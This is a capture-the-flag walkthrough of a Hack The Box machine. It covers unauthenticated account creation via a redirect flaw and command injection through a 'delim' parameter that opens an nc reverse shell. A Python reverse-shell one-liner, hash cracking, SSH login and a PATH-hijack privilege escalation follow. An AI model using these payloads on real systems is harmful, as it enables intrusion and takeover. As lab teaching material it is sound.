The first thing I do when starting a new machine is to scan it. My preferred scan is using -sV and -A.

From the scan we see that it's running an apache server on port 80 and it also has an ssh port open. Seeing that there is a web server running, I go see what's going on in a browser.
So there's a simple login page. I don't have credentials, so I decide to enumerate the directories to see if I can find anything else I can use. I use gobuster to search for extra web pages:
gobuster dir -u='http://10.10.11.104' -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt -x php,html,htm

We got some interesting things here. I check out nav.php and see the other pages.
Going to accounts.php, we get automatically redirected to login.php. I open burp and intercept to see what is going on here.

For whatever reason, the entire page gets sent along with the 302 redirect. We see three fields here that are used to create new user accounts, username, password, and confirm. If I send a post request to accounts.php, I should be able to create an account without authentication.
Great, now we have an account and we can log in. Let's see what it brings up.
So we got a nice little file hosting site. Let's see what we can exfil.

In the files menu, there is a site backup zip we can download and view the php code. Yummy!
In the logs.php file found in the zip, we see a big red flag: the php exec() function. We see that the delim post data is sent into a python script to be executed.

We send the post to burp and change the delim param to
comma%26nc+-e+/bin/sh+10.10.14.92+9950
This abuses the fact that it's being executed as bash, so we can use URL encoded ampersand(the & symbol) to start a reverse shell. Sending the post, we get a connection

Once I have a foothold, I create a persistent daemon shell using python.
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.92",9951));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' &
From there, I accessed the mysql database with the credentials gathered from the config.php file we found in the backup zip. So let's see what tables the db has.

Just two-- We already know what is in files, because the files tab showed us. So let's see what's in accounts.

Great, we've got some password hashes now. Since we saw that this HTB was created by m4lwhere, we decide to use that one (assuming the others were made by other players). I throw this into hashcat to see if I can crack it. I am hoping to get this box off of password reuse and just ssh into it with those creds.
After around 10 minutes, it cracked.

So let's try and SSH into the box using these creds.

Wow, that was too easy. Now we need to privesc. The first thing I do when starting a privesc is check sudo -l.

Looks like we have root access to a script. The script uses gzip (I didnt take a screenshot of it) so I can probably use path manipulation to get root.

I made a quick reverse bash shell and changed the path variable so that the script's gzip would target my bash file.
And that's it! You can now get the root flag.
